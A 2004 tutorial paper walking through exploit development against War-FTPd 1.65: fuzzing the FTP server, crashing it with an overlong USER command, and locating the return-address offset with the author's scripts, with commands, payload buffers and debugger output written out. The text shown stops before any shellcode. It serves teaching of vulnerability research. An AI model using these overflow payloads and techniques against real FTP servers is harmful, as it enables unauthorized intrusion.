# **Win32 Stack BufferOverFlow Real Life Vuln-Dev Process**

by

Sergio Alvarez Security Research & Development IT Security Consulting shadown@g-con.org | shadown@gmail.com September, 5 2004

### INTRODUCTION

Many times I've been asked for writing a paper about how to code an exploit for win32, for two reasons, first because there are many papers about explotation on \*nix, but few about how to exploit on win32 world, and second because papers about win32 exploitation get very difficult to be understood by people without a good understanding of asm, C languages. So I thought that the best way to do something clear I had to write something as simple as possible, without leaving nothing to guess by the readers. Well this is what I think is the easiest that I could do. And explaining the hole process of finding, debuging and exploiting a blackbox application. For this purpose I've choosen 'War-FTPd v1.65' a known stack b0f bugged software, wich is gonna be used in this tutorial.

Here it goes...

First goes first, you'll need to install the following software: (all this software could be installed on a win32 system, or distributed between win32 and linux (or other of your preference), but War-Ftpd and Ollydbg should be on win32)

python – www.python.org pyOpenSSL - http://pyopenssl.sourceforge.net/ Ollydbg – http://home.t-online.de/Ollydbg/ OllyUni by FX of Phenoelit – http://www.phenoelit.de War-Ftpd version 1.65 by jgaa – http://www.jgaa.com Fuzzer v1.0 – http://hack3rs.org/~shadown/Twister/

Once you have installed all of them you may continue with your reading.

(I strongly recommend to read my paper 'Introduction to Exploit Coding' before going ahead with this one).

## FINDING THE BUG

The most important part in vuln-dev process is to be able to debug the hole activity while auditing the target application. That's because we need to catch any 'exception' that could happened in the tests we'll run against it.

The following instructions explain how to run our target program from within Ollydbg:

- Launch 'Ollydbg'
- $\bullet$  File->Open (or press F3) (Image 1)
- Browse to the directory where you've installed 'War-FTPd v1.65' and select 'war-ftpd.exe' file (Image 2)
- Debug->Run (or press F9) (Image 3)
- From the War-Ftp Window Properties->'Start Service' (Image 4)

A little explaination about what we've done is: started Ollydbg, then loaded War-FTPd from Ollydbg (in some cases you must attach to the process), when a program is started from any debugger (Ollydbg in our case) or when a process is attached, the process is stopped by the debugger, but we need it to be running.

Image 1

|   | Start     X OllyDbg - [CPU]                                                                                                    |                | 螺 |
|---|----------------------------------------------------------------------------------------------------|----------------|---|
|   | OllyDbg - [CPU]                                                                                                    |                |   |
|   | Plugins<br>Debua<br>Window<br>Help<br>Options<br><b>View</b><br>File                                                                                                    |                |   |
| E | Open.                                                                                                    | F <sub>3</sub> |   |
|   | Attach<br>Exit                                                                                                    | $Alt + X$      |   |
|   | 1 C:\Program Files\War-ftpd\war-ftpd.exe<br>2 C:\iFtpSvc\iFtpSvc.exe<br>3 c:\Program Files\ArGo Software Design\FTP Server\ftpsrvnt.exe<br>4 C:\In-Progress\portbindshellcode.exe<br>5 C:\Program Files\Serv-U\ServUDaemon.exe<br>6 C:\Program Files\Address Book Recovery\AddressBookRecovery.exe | Ctrl+F2        |   |

Image 2Open 32-bit .EXE file  $|?|x|$ Look in: War-ftpd  $\underline{\mathbf{v}}$  +  $\underline{\mathbf{e}}$  of  $\underline{\mathbf{m}}$ samples ProcessZip.exe uninstall.exe unistante.<br>Unzip.exe Mwar-ftpd.exe File name: war-ftpd.exe Open Cancel Files of type: Executable file [", exe]  $\overline{\phantom{0}}$ Arguments:







Now that we have War-Ftpd running we can start with our tests to try

to find something on it. To do it we'll use fuzzer v1.0. To see its options:

\$ ./fuzzer.py ######################## Net-Twister Fuzzer Module # # Coded by Sergio 'shadown' Alvarez # ######################## Usage: ./fuzzer.py <host> <port> <protocol> protocols available: smtp, ftp, pop3

#### Ok, as it is an FTP server we'll try the following:

\$ ./fuzzer.py 192.168.178.129 21 ftp

#### After running this we'll realize that it will show one of the following messages:

<\*\*> It was suppose to recv something, but recv nothing CHECKIT! <\*\*>

#### or the above msg and:

<\*\*> Bug found!!! ;)) <\*\*>

-> Sending: USER

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Then we go to see what happens in Ollydbg and it shows at bottom in the status bar a 'Access Violation when executing [41414141]..' message, and at top right window we can see that eip register (next instruction pointer) is pointing to 41414141 address. (Image 5)



This means that in the authentication the 'USER' command has a BufferOverFlow bug, and that's why the eip has been overwritten.

**NOTE:** For the following tests we'll have to "run our target program from within Ollydbg" again and again..., in each try as War-Ftpd will crash after each probe. (play around with 'Debug->Restart' Ollydbg option)

### DEBUGGING THE BUG

**Note: After finding a bug what we'll try to do is 'to change the normal process execution to a code we want to execute', in this case we'll have to overwrite the eip register with the memory address where the piece of code we want to execute is located (a shellcode), but for doing this we need to know at least two things, the position in the buffer our 'memory address' must be in order to overwrite eip register, and where our shellcode must be located. Just as in linux exploits, and few other things as we'll see later in this paper, because of win32 particularities.**

As we saw the next instruction pointer (eip) was filled with 41414141 and we have to research how to fill this with the memory address we want to.

So our first step is gonna be to discover how big is the buffer that must be filled with whatever before we place our memory address, in order to overwrite the return address saved on the stack.

For making this as simple as possible, I've coded a very simple but usefull piece of code called 'reach\_eip.py' (what may be called a library somehow) that's gonna help us in this job.

Basically what it does is to generate a buffer with number secuences, this is gonna help us in two ways, to align our buffer and to calculate its size, and this will take us very few shoots.

A little explaination of how it works (supposing a register size is only one byte long):

1- We'll generate the sequence.

i.e.: 123456789123456789123456789123456789123456789 2- We'll see what number fits into it we'll assume it's a number 2, and we'll replace numbers 2 with a new sequence, and discard other numbers, in order to discover whichone of those number 2 was the one that filled the eip register.

i.e.: x1xxxxxxxx2xxxxxxxx3xxxxxxxx4xxxxxxxx5...and so on. 3- And if for example number 4 was the number, we just have to count how many bytes are before, and that way we can craft a buffer with that size and after that put our desired memory address.

In a real life the register has 4 bytes long in x86 architecture and maybe the sequence of numbers by four we crafted didn't fitted with the same four numbers (i.e.: we could realize that a 4445 appears in the register), so we have to align the buffer in order to fill the register with the same number (*i.e.*: 4444).

Ok, keeping that in mind we'll try to reach our buffer size. As we have to respect some 'send and receive' stuff, I've coded another proggie called 'reach\_war-ftpd.py' which makes use of this 'library'.

# A little explaination about its options:

\$ ./reach\_war-ftpd.py Usage: ./reach\_war-ftpd.py <host> <port> <align> <toreach> <repeat> <cycles> <firstreached> host: our target host port: our target port (1-65535) align: amount of bytes before number sequence (1 – 3) toreach: what number is gonna be replaced by new sequence (1-9) repeat: amount of numbers in sequence cycles: amount of recurtion of sequence replaced (1-2) firstreached: the number we've replaced in the sequence before this sequence (1-9)

Now that's all clear, let's start hitting War-Ftpd.

### STRIKE ONE

#### Our first hit is gonna be to make the simplest number sequence, this means 111122223333...and so on, repeated 200 times, so 4\*200=800:

\$ ./reach\_war-ftpd.py 192.168.178.129 21 0 0 200 1 0 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready 220 Please enter your user name.

Buffer size: 800 331 User name okay, Need password.



As you can see, it shows 'Access violation when executing [36353535]' this means that we'll have to align it by one to make it fit in a register like 35353535.

The character '5' is represented by its hexadecimal as 35, and 'A' is represented as 41, we can search in the ASCII table all other ones. i.e.: '1' = 31, '2' = 32,..., '9' = 39 (in linux we can type 'man ascii' to get the table).

# STRIKE TWO

## In our second try we'll add the alignment to make it fit:

\$ ./reach\_war-ftpd.py 192.168.178.129 21 1 0 200 1 0 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready 220 Please enter your user name.

Buffer size: 801 331 User name okay, Need password.

Check in Ollydbg!



It worked fine, now it fitted just as we wanted 'Access violation when executing [35353535]', so number 5 is our next target.

### STRIKE THREE

Now that we know that number 5 is our target, we'll replace all numbers '5' by the new sequence and we'll discard other numbers:

\$ ./reach\_war-ftpd.py 192.168.178.129 21 1 5 20 1 0 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready 220 Please enter your user name.

Buffer size: 737 331 User name okay, Need password.

Check in Ollydbg!



As we can see, in our new sequence the number '5' again is the number that must be replaced again, so here we go for our fourth hit.

### STRIKE FOUR

Now we're in our second round of number sequence replacement, in this one we have to replace all the numbers '5' from the sequence that we already have replaced numbers '5':

\$ ./reach\_war-ftpd.py 192.168.178.129 21 1 5 10 2 5 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready 220 Please enter your user name.

Buffer size: 3401 331 User name okay, Need password.



OK!, we've hitted number 2! this is exactly the place where our RETURN ADDRESS must be, with the memory address of our desire. We've used just 10 numbers in this sequence, so our buffer was 1 for alignment and the numbers 1 2 3 4 5 6 7 8 9 1 with shits between them, so....as the number in eip was 2 (32323232) we just reached what we wanted  $:$ ).

### CALCULATE STRING LENGTH

The next move is to know how long the buffer before our RET ADDRESS must be.

We may get it in two ways:

The 'hard' way is to use the same values that we've used to get the location of RET ADDRESS and count the bytes before the '32323232' minus 4, because those four bytes are gonna be the place where we'll put the memory addres that we want:

\$ ./reach\_eip.py 1 5 10 2 5

Buffer size: 3401 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAA1111AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA2222AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333AAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 